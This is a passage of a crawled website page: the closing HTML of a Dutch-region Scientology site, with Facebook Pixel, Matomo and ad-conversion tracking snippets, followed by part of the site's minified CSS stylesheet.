src="https://www.facebook.com/tr?id=461553189900518&ev=PageView
&noscript=1"/>
</noscript>


<noscript>
<!-- 40282 -->

  
<img height="1" width="1" src="https://www.facebook.com/tr?id=577740089228160&ev=PageView&noscript=1"/>



</noscript>







<!-- End Facebook Pixel Code -->







<!-- Matomo -->
<script type="text/plain" data-cookiecategory="performance">
  var _paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(["setDocumentTitle", document.domain + "/" + document.title]);
  _paq.push(["setCookieDomain", "*.www.scientology.org"]);
  _paq.push(["setDomains", ["*.www.scientology.org","*.www.scientology.org"]]);
  if(window.abtest){
    if(window.location.href.indexOf("?") > -1) {
       _paq.push(["setCustomUrl", window.location.href + "&abtest=" + window.abtest]);
    } else {
       _paq.push(["setCustomUrl", window.location.href + "?abtest=" + window.abtest]);
    }
    _paq.push(['HeatmapSessionRecording::matchTrackerUrl']);
  }
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://panalytics.standardadmin.org/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', 'QVZGRKDMEDYMJWB']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="https://panalytics.standardadmin.org/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>

<!-- End Matomo Code -->












<!-- Begin DMP Conversion Action Tracking Code Version 9 -->
<script type="text/plain" data-cookiecategory="targeting">
(function() {
	var w = window, d = document;
	var s = d.createElement('script');
	s.setAttribute('async', 'true');
	s.setAttribute('type', 'text/javascript');
	s.setAttribute('src', '//c1.rfihub.net/js/tc.min.js');
	var f = d.getElementsByTagName('script')[0];
	f.parentNode.insertBefore(s, f);
	if (typeof w['_rfi'] !== 'function') {
		w['_rfi']=function() {
			w['_rfi'].commands = w['_rfi'].commands || [];
			w['_rfi'].commands.push(arguments);
		};
	}
	_rfi('setArgs', 'ver', '9');
	_rfi('setArgs', 'rb', '46371');
	_rfi('setArgs', 'ca', '20872827');
	_rfi('setArgs', '_o', '46371');
	_rfi('setArgs', '_t', '20872827');
	_rfi('track');
})();
</script>
<noscript>
<iframe src='//20872827p.rfihub.com/ca.html?rb=46371&ca=20872827&_o=46371&_t=20872827&ra=1231a' style='display:none;padding:0;margin:0' width='0' height='0'>
</iframe>
</noscript>


	





<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script>
	var addthis_config = {
		// services_compact:"facebook,twitter,pinterest,email"
		
	};
</script>


<script>
	// var $buoop = {required:{e:-5,f:-6,o:-6,s:-2,c:-6},insecure:true,mobile:false,style:"bottom",api:2019.10,reminder:0, reminderClosed: 1 };
	// function $buo_f(){
	// 	var e = document.createElement("script");
	// 	e.src = "//browser-update.org/update.min.js";
	// 	document.body.appendChild(e);
	// };
	// try {document.addEventListener("DOMContentLoaded", $buo_f,false)}
	// catch(e){window.attachEvent("onload", $buo_f)}
	</script>

	<!-- for authoring typeahead fields such as event location -->
	

	
		<script src="https://consent.standardadmin.org/nl/_combined/application-webpack.js" async></script>

		
	

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.scientology.nl/scss/combined_application.scss?_=1231a
body_size: 159345
content:
.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{line-height:1.1}body{font-family:open sans,sans-serif}[dir=rtl] body{text-align:right}h1,h2,h3,h4{margin-top:0;font-family:jost,Arial,Verdana,sans-serif;font-weight:400}h1{text-transform:uppercase}:lang(en) .editable-attr-Headline h1{margin-bottom:0}@media(min-width:992px){:lang(en) .editable-attr-Headline h1{margin-right:-35px}}h5,h6{font-size:1.275rem;font-family:jost,Arial,Verdana,sans-serif;font-weight:500}:lang(he) h5,:lang(he) h6{font-size:1.15rem}h5.pressrelease-sub{padding-top:.5rem}.page-title--wrapper{margin-top:2rem}.page-title--wrapper h1{margin-top:1rem}@media(min-width:768px){.page-title--wrapper h1{margin-top:0}}.h1,h1{color:#369;font-size:1.77rem;margin-top:0;letter-spacing:-.1px;font-weight:400}:lang(he) .h1,:lang(he) h1{font-size:1.55rem}.h1.title,h1.title{margin-bottom:0}.narconon-nepal-grand-opening-slideshow .h1.title,.templated-slider-build-2-1 .h1.title,.narconon-nepal-grand-opening-slideshow h1.title,.templated-slider-build-2-1 h1.title{margin-bottom:0!important}.h1.title p,h1.title p{margin-bottom:0}@media(min-width:768px){.h1,h1{line-height:1.9rem;font-size:1.75rem}:lang(he) .h1,:lang(he) h1{font-size:1.8rem}:lang(hu) .h1.title,:lang(hu) h1.title{font-size:1.65rem}}.editable-attr-Headline h1 h1.manual-placeholder{margin-bottom:0}.h2,h2{font-size:1.15rem;margin-top:.2rem;color:#707070;font-weight:400}:lang(zh) .h2 b,:lang(zh) h2 b{font-weight:700}@media(min-width:768px){.h2,h2{font-size:1.5rem}.h2.subtitle,h2.subtitle{font-size:1.3rem;margin-bottom:0}}.h3,h3{color:#707070;font-weight:400;font-size:1.15rem;margin-bottom:.5rem}.h3.subtitle,h3.subtitle{font-size:1.05rem;font-weight:300;margin-bottom:0;color:#999}@media(min-width:768px){.h3,h3{margin-bottom:1.5rem;font-size:1.3rem}}.h3.section-subtitle,h3.section-subtitle{margin-top:3rem;margin-bottom:1rem;text-align:center}.h3.section-title,h3.section-title{text-align:center}.h4,h4{color:#4a4a4a;font-size:1.2rem;font-weight:700;line-height:1.3}.h5,h5{font-weight:700;color:#4a4a4a;font-size:1rem}.h6,h6{font-family:jost,sans-serif;font-weight:500;color:#4a4a4a;font-size:1rem}figcaption{font-family:jost,sans-serif;font-size:.92rem;color:#888;text-align:left;padding:10px 20px;background:#f4f4f4;font-size:14px;line-height:1.6;font-weight:400}.title__with-light-text .title-light{font-size:1.3rem;color:#707070;font-weight:300}:lang(fr) .path-beginning-services-scientology-life-improvement-courses .title__with-light-text .title-light,:lang(it) .path-beginning-services-scientology-life-improvement-courses .title__with-light-text .title-light{font-size:1.2rem}:lang(es) .path-beginning-services-scientology-life-improvement-courses .title__with-light-text .title-light{font-size:1.1rem}:lang(es) .path-beginning-services-scientology-life-improvement-courses h1.title__with-light-text{font-size:1.6rem}p{margin-bottom:10px}blockquote{font-family:jost,sans-serif;font-size:1.5rem;color:#666;padding:1rem calc(10% + 1rem) 1.5rem;text-align:center}blockquote .source{font-size:.8em;display:block;text-align:left;padding-left:40%;padding-top:.5em;text-indent:-1.15em;line-height:1.15em}:lang(en) blockquote .source:before{content:"— ";display:inline}.path-scientology-today-events blockquote{font-size:16px;font-family:open sans,sans-serif;padding:10px 20px;text-align:left;color:#212529}.path-scientology-today-events blockquote p{font-family:inherit;font-size:16px;padding:0}.path-scientology-today-events blockquote p:last-child{margin-bottom:0}.text-antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.path-national-office h1{color:#276b44}*:lang(ja),*:lang(zh){font-style:normal!important}:lang(ja) i,:lang(ja) em,:lang(zh) i,:lang(zh) em{font-style:normal!important;font-weight:600}a.no-decoration{color:inherit;text-decoration:inherit}a.no-decoration:hover,a.no-decoration:focus,a.no-decoration:active{color:inherit;text-decoration:inherit}a:focus,a:hover{color:#23527c;text-decoration:underline}a:active,a:hover{outline:0}a{color:#337ab7;text-decoration:none;background-color:#0000}a.learn-more{font-size:.8125em;color:#c7c9cc}a.learn-more.highlighted{color:#337ab7}a.learn-more:after{content:"▶";font-size:.9em}.clearfix.clearboth{clear:both}.roman,.regular-font{font-style:normal}.front .home-header-wrapper{position:relative;background-size:cover;background-position:23%;font-family:jost,sans-serif;height:0!important;padding-bottom:calc(125% + 40px)}@media(min-width:415px){.front .home-header-wrapper{padding-bottom:450px}}@media(min-width:768px){.front .home-header-wrapper{padding-bottom:50%}}@media(min-width:992px){.front .home-header-wrapper{padding-bottom:50%}}.front .home-header-carousel.owl-carousel .owl-item{padding-bottom:375px}.front .home-header-carousel.owl-carousel .owl-item .slide-background{background-size:cover;background-position:23%;-webkit-transition-timing-function:cubic-bezier(0.23,1,0.32,1);-ms-transition-timing-function:cubic-bezier(0.23,1,0.32,1);-moz-transition-timing-function:cubic-bezier(0.23,1,0.32,1);-o-transition-timing-function:cubic-bezier(0.23,1,0.32,1);transition-timing-function:cubic-bezier(0.23,1,0.32,1)}.expirience-transformed .front .header-container{z-index:1000000000;position:relative}@media-breakpoint-only(sm){.front.header{min-height:480px}}.front article{margin-top:0}.front .home-header-wrapper .black-overlay__disabled .black-overlay{display:none}.front .home-header-wrapper .black-overlay{position:absolute;left:0;top:0;width:100%;height:100%;background-image:linear-gradient(to top,rgba(0,0,0,0.35) 0%,rgba(0,0,0,0.25) 40%,transparent 60%)}.front .home-header-wrapper .press-release-slide .black-overlay{background-image:linear-gradient(to bottom,rgba(0,0,0,0.25) 0%,rgba(0,0,0,0.15) 25%,transparent 50%,transparent 60%,rgba(0,0,0,0.15) 80%,rgba(0,0,0,0.35) 100%)}.front .wis-block-wrapper{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-transition:transform .25s ease-in-out;-ms-transition:transform .25s ease-in-out;-moz-transition:transform .25s ease-in-out;-o-transition:transform .25s ease-in-out;transition:transform .25s ease-in-out;background:#dce3eb;background:#dce3ebf2;border-radius:5px;text-align:center;margin-top:20px;color:#fff;font-family:jost,sans-serif;-webkit-box-shadow:0 2px 14px 0 #265b8980;-moz-box-shadow:0 2px 14px 0 #265b8980;box-shadow:0 2px 14px 0 #265b8980;position:relative;z-index:10002;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;overflow:hidden}@media(min-width:768px){.front .wis-block-wrapper{margin-top:-43px}}.front .wis-block-wrapper.transformed{-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);-moz-transform:translateY(-50px);-o-transform:translateY(-50px);transform:translateY(-50px);background-color:#3c71b6}@media(min-width:992px){.front .wis-block-wrapper.transformed{-webkit-transform:translateY(-100px);-ms-transform:translateY(-100px);-moz-transform:translateY(-100px);-o-transform:translateY(-100px);transform:translateY(-100px)}}.front .wis-block-wrapper h2{font-size:1.3rem;margin:0;color:#369;font-weight:700;-webkit-font-smoothing:initial;-moz-osx-font-smoothing:initial}@media(min-width:768px)and (max-width:991px){.front .wis-block-wrapper h2{font-size:1.1rem}:lang(ru) .front .wis-block-wrapper h2{font-size:1.1rem}}.front .wis-block-wrapper h2.wis-block-title--curiuos{font-size:35px;margin-top:6px}@media(min-width:768px){.front .wis-block-wrapper h2.wis-block-title--curiuos{font-size:25px}}@media(min-width:992px){.front .wis-block-wrapper h2.wis-block-title--curiuos{font-size:30px}}.front .wis-block-wrapper h2.wis-block-title--wide-open{font-size:19px;line-height:1.1;margin-bottom:10px}@media(min-width:768px){.front .wis-block-wrapper h2.wis-block-title--wide-open{font-size:12px}}@media(min-width:992px){.front .wis-block-wrapper h2.wis-block-title--wide-open{font-size:17px}}.front .wis-top-bg{padding:.8rem .5rem 0}@media(min-width:768px)and (max-width:991px){.front .wis-top-bg{padding-top:.3rem}}.front .wis-top-bg__with-episode{padding-top:2.3rem}.front .wis-block-title .smaller{display:block;font-size:1.2rem;line-height:1rem}@media(min-width:768px)and (max-width:991px){.front .wis-block-title .smaller{font-size:1rem}:lang(ru) .front .wis-block-title .smaller{font-size:.8rem}}.front .home-banner-text-wrapper{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-family:jost,Arial,Verdana,sans-serif;text-align:center;width:100%;position:absolute;z-index:10;line-height:1.2;bottom:20px}@media(min-width:768px){.front .home-banner-text-wrapper{padding-left:calc((100vw - 735px)/2 + 23px);padding-right:calc((100vw - 1240px)/2 + 513px)}}@media(min-width:992px){.front .home-banner-text-wrapper{padding-left:calc((100vw - 960px)/2 + 35px);padding-right:calc((100vw - 1210px)/2 + 420px)}}@media(min-width:1200px){.front .home-banner-text-wrapper{padding-left:calc((100vw - 1182px)/2 + 53px);padding-right:calc((100vw - 1260px)/2 + 420px)}}@media(min-width:1366px){.front .home-banner-text-wrapper{padding-left:calc((100vw - 1366px)/2 + 148px);padding-right:calc((100vw - 1366px)/2 + 475px)}}@media(min-width:768px){.front .home-banner-text-wrapper{top:21%;bottom:-23px}}@media(min-width:992px){.front .home-banner-text-wrapper{top:28%}}@media(min-width:1200px){.front .home-banner-text-wrapper{top:22%}.front .home-banner-text-wrapper.home-banner-text-wrapper__daily-video-image{top:28%}}@media(min-width:1366px){.front .home-banner-text-wrapper{top:23%}.front .home-banner-text-wrapper.home-banner-text-wrapper__daily-video{top:20.5%}.front .home-banner-text-wrapper.home-banner-text-wrapper__daily-video-image{top:28.5%}}[dir=rtl] .front .home-banner-text-wrapper{direction:rtl;display:block}@media(max-width:767px){.front .home-banner-text-wrapper__video{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);top:45%;padding:0 20px}}@media(max-width:425px){.front .home-banner-text-wrapper__video{top:48%}}.front .button--more-info.button__new2{background:#fff;color:#369}.front .button--more-info.button__new2:hover{color:#fff;background-color:#264d73}@media(max-width:991px){.front .button--more-info.button__new2{padding:11px 22px}}@media(min-width:1366px){.front .home-banner-text-wrapper__left-aligned{padding-left:calc((100vw - 1366px)/2 + 50px)}.front .home-banner-text-wrapper__left-aligned .home-banner-text{text-align:left}}.front .home-banner-text{-webkit-transition:all .1s;-ms-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;max-width:720px;color:#fff;font-size:1.25rem;line-height:29px;margin:0 auto;text-shadow:0 2px 6px #000;position:relative}@media(min-width:576px){.front .home-banner-text{max-width:440px}}@media(min-width:768px){.front .home-banner-text{padding:0 2.5rem;font-size:1.35rem;line-height:1.2}}@media(min-width:992px){.front .home-banner-text{line-height:34px;max-width:330px}}.front .home-banner-text.new-premiering-episode{max-width:initial;height:auto;max-width:initial}@media(min-width:576px){.front .home-banner-text.new-premiering-episode{max-width:368px}}@media(min-width:768px){.front .home-banner-text.new-premiering-episode{max-width:initial}}@media(min-width:992px){.front .home-banner-text.new-premiering-episode{max-width:420px}}@media(min-width:1100px){.front .home-banner-text.new-premiering-episode{max-width:480px}}@media(min-width:1200px){.front .home-banner-text.new-premiering-episode{max-width:580px}}@media(min-width:1280px){.front .home-banner-text.new-premiering-episode{max-width:620px}}@media(min-width:1366px){.front .home-banner-text.new-premiering-episode{max-width:700px}}@media(max-width:565px){.front .home-banner-text.new-premiering-episode{max-width:440px}}@media(min-width:576px){.front .home-banner-text.new-premiering-episode.new-premiering-episode__no-title{max-width:420px}}@media(min-width:992px){.front .home-banner-text.new-premiering-episode.new-premiering-episode__no-title{max-width:480px}}@media(min-width:1200px){.front .home-banner-text.new-premiering-episode.new-premiering-episode__no-title{max-width:660px}}@media(min-width:1280px){.front .home-banner-text.new-premiering-episode.new-premiering-episode__no-title{max-width:720px}}@media(min-width:1366px){.front .home-banner-text.new-premiering-episode.new-premiering-episode__no-title{max-width:743px}}@media(max-width:565px){.front .home-banner-text.new-premiering-episode.new-premiering-episode__no-title{max-width:440px}}@media(min-width:576px){.front .home-banner-text.new-premiering-episode-clickable{height:200px}}@media(min-width:768px){.front .home-banner-text.new-premiering-episode-clickable{height:250px}}@media(min-width:992px){.front .home-banner-text.new-premiering-episode-clickable{height:405px}}@media(min-width:768px){.front .home-banner-text-wrapper__daily-video-image .new-premiering-episode{max-width:368px}}@media(min-width:992px){.front .home-banner-text-wrapper__daily-video-image .new-premiering-episode{max-width:450px}}@media(min-width:1200px){.front .home-banner-text-wrapper__daily-video-image .new-premiering-episode{max-width:520px}}.front .home-banner-text__link{position:relative;display:block}.front .home-banner-text__link:before{background:#fff;height:2px}.front .home-watch-tour-wrapper{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:absolute;bottom:60px;width:100%;z-index:100}@media(min-width:768px){.front .home-watch-tour-wrapper{bottom:7.3%}}@media(min-width:992px){.front .home-watch-tour-wrapper{bottom:18%}}:lang(es) .front .home-watch-tour-wrapper .button--more-info{font-size:1rem}@media(min-width:415px)and (max-width:767px){.front .home-watch-tour-wrapper__watch{display:block}}.front .home-watch-tour-text{-webkit-transition:all .1s;-ms-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;color:#fff;text-align:center;text-shadow:0 2px 6px #24507b;z-index:10}@media(min-width:768px){.front .home-watch-tour-text{padding-left:calc((100vw - 735px)/2 + 23px);padding-right:calc((100vw - 1240px)/2 + 513px)}}@media(min-width:992px){.front .home-watch-tour-text{padding-left:calc((100vw - 960px)/2 + 35px);padding-right:calc((100vw - 1210px)/2 + 420px)}}@media(min-width:1200px){.front .home-watch-tour-text{padding-left:calc((100vw - 1182px)/2 + 53px);padding-right:calc((100vw - 1260px)/2 + 420px)}}@media(min-width:1366px){.front .home-watch-tour-text{padding-left:calc((100vw - 1366px)/2 + 148px);padding-right:calc((100vw - 1366px)/2 + 475px)}}@media(min-width:1366px){.front .home-watch-tour-text{padding-left:calc((100vw - 1366px)/2 + 148px);padding-right:calc((100vw - 1366px)/2 + 475px)}}.front .play-button-icon{max-width:30px;display:inline-block!important}.front .home-header-dots-wrapper{position:absolute;width:100%;bottom:18%;z-index:2;height:20px;-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center}.front .home-header-carousel .carousel-custom-dots.autoplaying .owl-dot .progress{opacity:.7;transform:scaleX(0)}.front .home-header-carousel .carousel-custom-dots li.owl-dot.active .progress{opacity:1;transform:scaleX(1)}.front .carousel-custom-dots{padding-left:0}@media(min-width:768px){.front .carousel-custom-dots{margin-right:20%}}.front .carousel-custom-dots li.owl-dot{display:inline-block;position:relative;overflow:hidden;max-width:50px;height:4px}@media(min-width:768px){.front .carousel-custom-dots li.owl-dot{height:5px;max-width:20%;min-width:75px}}.front .carousel-custom-dots li.owl-dot .bar{width:42px;height:5px;background:#fff9;-webkit-transition:all .5s;-ms-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}@media(min-width:576px){.front .carousel-custom-dots li.owl-dot .bar{width:68px}}@media(max-width:991px){.front .carousel-custom-dots li.owl-dot .bar{right:-67px}}.front .carousel-custom-dots li.owl-dot.active-bar .bar{background:#fff}.front .carousel-custom-dots li.owl-dot .progress{transform:scaleX(0);position:absolute;z-index:110;left:-1px;top:0;width:105%;-webkit-transform-origin:left;transform-origin:left;height:5px;background:#fff;transition:.5s opacity}.front .wis-wrapper{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;position:absolute;z-index:100;top:0;bottom:0;width:100%}@media(min-width:768px){.front .wis-wrapper{padding-top:55px}}@media(min-width:992px){.front .wis-wrapper{padding-top:181px}}@media(min-width:1200px){.front .wis-wrapper{padding-top:170px}}.front .home-header-wrapper:hover .background-video--playing__hidden{visibility:visible;opacity:1}.front .home-header-carousel .owl-item.animation-right{-webkit-animation-direction:reverse;animation-direction:reverse}.front .home-header-carousel.owl-carousel .owl-animated-in.animation-left{z-index:10}.front .home-header-carousel.owl-carousel .owl-animated-out.animation-right{z-index:10}.front .home-header-carousel .owl-item.active{z-index:100}.front .owl-item.active{z-index:0}.front .arrows-wrapper{position:absolute;z-index:100;top:27%;pointer-events:none;left:18px;right:18px}@media(min-width:768px){.front .arrows-wrapper{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:space-between;-ms-justify-content:space-between;-moz-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between}}@media(min-width:992px)and (max-width:1199px){.front .arrows-wrapper{position:relative;padding-right:2.8rem}}.front .left-arrow,.front .right-arrow{-webkit-transition:transform .25s ease-out;-ms-transition:transform .25s ease-out;-moz-transition:transform .25s ease-out;-o-transition:transform .25s ease-out;transition:transform .25s ease-out;pointer-events:all;padding:15px}.front .arrows-wrapper arrow{position:relative;opacity:1}.front .arrows-wrapper .right-arrow{float:right;cursor:pointer}.front .arrows-wrapper .right-arrow arrow{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}.front .arrows-wrapper .left-arrow{float:left;cursor:pointer}.front .arrows-wrapper .right-arrow arrow{background-position:50% 100%}.front .wis-column{-webkit-transition:.25s all ease-out;-ms-transition:.25s all ease-out;-moz-transition:.25s all ease-out;-o-transition:.25s all ease-out;transition:.25s all ease-out;position:absolute;right:0;top:-200px}@media(min-width:768px){.front .wis-column{top:-187px}}@media(min-width:992px){.front .wis-column{top:-210px}}@media(min-width:1200px){.front .wis-column{top:-255px}}[dir=rtl] .front .wis-column{direction:rtl}.front .wis-column.transformed{margin-left:0;max-width:100%;flex:none}.front .form-section{display:none}.front .form-section.active{display:block}@media(min-width:768px){.front .arrows-wrapper{top:-40%}.front .home-header-carousel.owl-carousel .owl-item{height:425px}.front .wis-block-wrapper{margin-top:11px}.front .home-banner-text-wrapper__center{left:0;top:0;bottom:0;right:0}.front .home-banner-text{max-width:none}.front .wis-block-wrapper h2{line-height:1.2em}.front .home-header-dots-wrapper{bottom:-20px}.front .carousel-custom-dots li.owl-dot{margin-right:2px}.front .carousel-custom-dots li.owl-dot:hover{cursor:pointer}.front .carousel-custom-dots li.owl-dot .bar{width:85px}.front .home-watch-tour-wrapper{bottom:6.3%}.front #shell #header_container{margin-bottom:0}}.front .wis-block-wrapper h2.wis-block-title--locator{line-height:1.8;margin-top:10px;margin-bottom:10px}@media(min-width:992px){.front .wis-block-wrapper{margin-top:0}.front .home-header-dots-wrapper{bottom:4%}.front .home-banner-text{font-size:24px}.front .home-watch-tour-text{font-size:22px}.front .home-watch-tour-wrapper{bottom:7%}.front .wis-block-wrapper h2{font-size:23px;line-height:1.2em}.front .wis-block-wrapper h2.wis-block-title--locator{font-size:19px}.front .home-header-carousel.owl-carousel .owl-item{width:100%}.front .home-header-carousel.owl-carousel .owl-item{padding-bottom:480px;width:1366px}.front .arrow-wrapper{left:34px;right:34px}}@media(min-width:1200px){.front .home-banner-text .wis-block-wrapper h2{line-height:28px}.front .home-header-carousel.owl-carousel .owl-item{background-size:110%}.front .arrows-wrapper{top:-83px;left:50px;right:50px}.front .arrows-wrapper.background-video--playing__hidden{top:-30px}}@media(min-width:1250px){.front .home-watch-tour-wrapper{bottom:40px}}@media(min-width:1366px){.front .arrows-wrapper{top:-70px}.front .home-watch-tour-wrapper{bottom:5.8%}}.front .slide-background{position:absolute;left:0;top:0;width:100%;height:100%}@media(min-width:768px)and (max-width:991px){.front .slide-background{background-position:50%}}@media(min-width:1366px){.front .slide-background{max-width:1366px;left:calc((100vw - 1366px)/2)}}.front .questionnaire-overlay{position:fixed;width:100%;height:100%;left:0;top:0;background:#00000080;z-index:1001;opacity:0;-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-align-content:center;-ms-align-content:center;-moz-align-content:center;-o-align-content:center;align-content:center}.front .questionnaire-overlay.hidden{display:none}.front .questionnaire-wrapper{display:none;opacity:0;position:relative;color:#fff;text-align:center;z-index:10002;background:#3c71b6;-webkit-align-self:center;-ms-align-self:center;-moz-align-self:center;-o-align-self:center;align-self:center}@media(max-width:767px){.front .questionnaire-wrapper{padding:0 1rem}}@media(min-width:768px){.front .questionnaire-wrapper{padding:.5rem 3.4rem}}.front h2.questionnaire-title{color:#fff;margin-top:1rem}.front .questionnaire-subtitle{font-size:1rem;margin-bottom:1.3rem}@media(min-width:768px){.front .questionnaire-subtitle{font-size:1.6rem}}.front .choice-item::before{content:"";display:inline-block;-moz-border-radius:50px/50px;-webkit-border-radius:50px 50px;border-radius:50px/50px;border:solid 2px #99c1da;width:16px;height:16px;margin-right:.3rem;position:absolute;top:5px;left:0}.front .choice-item::after{content:"";display:inline-block;-moz-border-radius:50px/50px;-webkit-border-radius:50px 50px;border-radius:50px/50px;border:solid 5px #fff;width:7px;height:7px;position:absolute;left:3px;top:8px;opacity:0;transition:opacity .25s ease-in-out}.front .choice-item:hover::after{opacity:1}.front a .choice-item{color:#fff;position:relative}.front .questionnaire-list{text-align:left;list-style:none;padding:0}@media(min-width:768px){.front .questionnaire-list{padding-left:40px;padding-bottom:.6rem}}.front li.choice-item{font-size:1.1rem;margin-top:.7rem;position:relative;cursor:pointer;padding-left:23px}.front .questionnaire-close-button{position:absolute;top:.8rem;right:1rem;font-weight:700;cursor:pointer;opacity:0}.front .progress-text{position:absolute;top:-20px;font-size:.8rem;padding-left:5px}.front .no-pointers{pointer-events:none}.front .wis-block-wrapper{pointer-events:all}.front #autocomplete{width:18rem;height:2.7rem;padding-left:1rem}.front .home-news-carousel-row .swiper-pagination{position:relative;margin-top:1rem}.front .latetest-news-image{text-align:center}.front .news-carousel figure{margin-top:.5rem}.front .news-carousel .swiper-slide h4{font-size:1rem;line-height:1.35rem;padding:0 1rem;color:#292b2c;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}@media(min-width:576px){.front .news-carousel .swiper-slide h4{padding:0 .5rem}}.front a.underline-decoration{color:inherit;position:relative}.front a.underline-decoration:hover,.front a.underline-decoration:focus{text-decoration:none!important}.front a.underline-decoration:before{-webkit-transition:all .5s cubic-bezier(.694,.048,.335,1);-ms-transition:all .5s cubic-bezier(.694,.048,.335,1);-moz-transition:all .5s cubic-bezier(.694,.048,.335,1);-o-transition:all .5s cubic-bezier(.694,.048,.335,1);transition:all .5s cubic-bezier(.694,.048,.335,1);background-color:#fff;content:" ";position:absolute;bottom:-2px;right:0;left:auto;width:0;height:2px;z-index:2}.front a.underline-decoration:focus:before,.front a.underline-decoration:hover:before{width:100%;left:0;color:inherit}.front .home-header-wrapper{z-index:1;height:700px}@media(min-width:992px){.front .home-header-wrapper{height:0!important;padding-bottom:50%}}@media(min-width:1366px){.front .home-header-wrapper{padding-bottom:683px}}[dir=rtl] .front .home-header-wrapper{direction:ltr}.front .home-news-carousel-wrapper{border-top:1px solid #f1f1f1;border-bottom:1px solid #f1f1f1}.front .scn-block{-webkit-transition:all .25s;-ms-transition:all .25s;-moz-transition:all .25s;-o-transition:all .25s;transition:all .25s;border-bottom:3px solid #0000;overflow:hidden}.front .scn-block:hover{border-bottom:3px solid #369}.front .scn-block:hover:before{opacity:1;-webkit-transform:translateY(0%) translateZ(0);-ms-transform:translateY(0%) translateZ(0);-moz-transform:translateY(0%) translateZ(0);-o-transform:translateY(0%) translateZ(0);transform:translateY(0%) translateZ(0)}.front .scn-block:before{-webkit-transition:all .5s;-ms-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform:translateY(100%) translateZ(0);-ms-transform:translateY(100%) translateZ(0);-moz-transform:translateY(100%) translateZ(0);-o-transform:translateY(100%) translateZ(0);transform:translateY(100%) translateZ(0);content:" ";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;opacity:1;background:-webkit-linear-gradient(top,rgba(0,0,0,0.02) 0,rgba(0,0,0,0.07) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.02) 0,rgba(0,0,0,0.07) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.02) 0,rgba(0,0,0,0.07) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.02) 0,rgba(0,0,0,0.07) 100%)}.front .button-wrapper{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex}.front .start-here-btn{-webkit-transition:all .25s;-ms-transition:all .25s;-moz-transition:all .25s;-o-transition:all .25s;transition:all .25s;-webkit-box-shadow:0 0 5px -2px #000000bf;-ms-box-shadow:0 0 5px -2px #000000bf;-moz-box-shadow:0 0 5px -2px #000000bf;-o-box-shadow:0 0 5px -2px #000000bf;box-shadow:0 0 5px -2px #000000bf;border-radius:4px;background:#369;margin:.2rem auto 1.1rem;font-weight:500;border:2px solid #369;cursor:pointer;max-width:91%;padding-top:5px;padding-bottom:5px;padding-left:1rem;padding-right:1rem;font-size:1.2rem}@media(min-width:576px){.front .start-here-btn{font-size:.8rem}}@media(min-width:992px){.front .start-here-btn{font-size:1rem;padding:5px 16px}}@media(min-width:1200px){.front .start-here-btn{font-size:22px}:lang(de) .front .start-here-btn,:lang(he) .front .start-here-btn,:lang(el) .front .start-here-btn,:lang(pt) .front .start-here-btn,:lang(hu) .front .start-here-btn{font-size:19px}}.front .start-here-btn:hover{-webkit-transition:all .5s;-ms-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-box-shadow:none;-ms-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:#0000;color:#369;border-color:#369}.front .home-grey-block{background:#f0f0f0;padding:1rem;margin:0 auto;max-width:900px}.front .image-left{display:block;float:none;margin:0 auto 1rem}@media(min-width:768px){.front .image-left{float:left;margin-right:30px}}.front .lrh-image-left{display:block;float:none;margin:0 